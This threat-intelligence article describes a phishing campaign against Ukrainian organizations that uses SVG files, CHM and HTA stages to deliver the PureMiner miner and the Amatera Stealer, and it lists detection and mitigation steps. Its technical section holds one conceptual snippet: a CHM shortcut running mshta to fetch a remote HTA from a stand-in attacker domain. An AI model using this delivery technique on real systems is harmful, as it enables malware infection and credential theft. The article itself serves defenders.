A recent phishing campaign targeting Ukrainian organizations abuses Scalable Vector Graphics, SVG, files as the initial infection vector. The attackers use embedded HTML, spoofed interfaces, and chained fileless stages to deliver two payloads, PureMiner, and Amatera Stealer. The campaign relies on user deception, legitimate tools, and memory-only execution to evade detection and harvest credentials, browser artifacts, wallet files, and CPU or GPU cycles for mining.
Attack overview
Threat actors send emails impersonating Ukrainian police, directing recipients to open an attached SVG that appears to be a document. When opened, the SVG loads additional content from an attacker-controlled server, displays a fake Adobe Reader style message in Ukrainian, and prompts the user to extract a password-protected archive. This social engineering step is key to convincing victims to run the next stages of the chain.

Infection chain, step by step
- Victim opens the attached SVG, which contains an iframe that silently loads a second SVG from the attacker domain.
- The second SVG shows a spoofed loading screen in Ukrainian, and downloads a password-protected archive, while displaying the archive password to the user.

- The victim extracts the archive and is instructed to run a Compiled HTML Help, CHM, file. Fortinet analysts observed attackers relying on this manual extraction and execution to bypass automated defenses.
- The CHM contains an HTML shortcut object that triggers an HTML Application, HTA, executed via mshta.exe in hidden mode. That HTA is obfuscated, then acts as a loader and controller for later stages.
Technical details
A representative HTML snippet from the CHM shows the shortcut object calling mshta.exe to fetch the HTA from an attacker URL, for example, by using the Click method to spawn mshta.exe and execute a remote HTA payload. The HTA script is heavily obfuscated with encoded strings and array shuffling, it performs a persistent callback to the attacker server, and it exfiltrates system information using XOR and Base64 encoded HTTP POSTs.
Example simplified flow, (conceptual):
[OBJECT ...]
[PARAM name="Item1" value=",cmd,/c mshta https://attacker-domain/smtp_test.hta"]
[/OBJECT]
[SCRIPT]shortcut.Click();[/SCRIPT]
Dual payload delivery
The campaign uses two distinct fileless delivery techniques:
- ergosystem.zip, this archive contains a legitimate .NET tool that is abused to sideload a malicious DLL via process hollowing. The injected module is PureMiner, it decrypts configuration from a Protobuf blob, collects hardware details via AMD and NVIDIA libraries, then activates CPU or GPU mining modules to mine cryptocurrency, consuming system resources and degrading confidentiality through covert network activity.

- smtpB.zip, this archive contains a Python runtime and a PythonMemoryModule that load Amatera Stealer directly into memory. Amatera retrieves an RC4 encrypted configuration over HTTP, decrypts it in memory, then follows directives to harvest credentials, browser stored data, and cryptocurrency wallet files, all without writing the stealer to disk.
Why this campaign is effective
The attack chain mixes familiar document formats, user-facing prompts, and legitimate system processes, which together help it bypass signature-based scanning and poorly tuned endpoint protection. Key enablers include:
- SVG used as an HTML wrapper, allowing embedded iframes and remote loading.
- User interaction, showing an archive password to encourage manual extraction and execution.
- Use of CHM and HTA, and invocation of mshta.exe, which many defenders may not block by default.
- Memory-only execution for the stealer, and process hollowing for the miner, limiting forensic artifacts.
Detection and mitigation recommendations
Security teams should take these actions to reduce risk and detect similar campaigns:
- Inspect incoming SVG attachments for embedded iframes and remote resource loads, apply strict filtering on SVG content.
- Monitor and alert on mshta.exe invocations that fetch remote content, and block mshta.exe execution from untrusted contexts.
- Restrict CHM and HTA execution via application control policies, group policy, or endpoint controls.
- Enforce URL filtering for suspicious domains, block download of archives from untrusted sources, and log archive password prompts that originate from email attachments.
- Use endpoint behavioral analytics to detect process hollowing, in-memory code injection, and unusual GPU mining activity.
- Hunt for network callbacks that use unusual encodings, including XOR+Base64, and for HTTP GETs returning binary or RC4-encrypted configuration data.
- Educate users to treat archive passwords shown in documents with suspicion, and to verify unexpected messages from law enforcement or similar authorities via an independent channel.
Conclusion
This campaign highlights attackers’ evolving creativity, by weaponizing SVG files as compact, flexible wrappers that can load remote HTML, prompt users, and chain through CHM and HTA stages to run fileless payloads. Combining content filtering, process control, behavioral detection, URL filtering, and user awareness can disrupt the chain before PureMiner or Amatera Stealer establish persistence or steal sensitive data.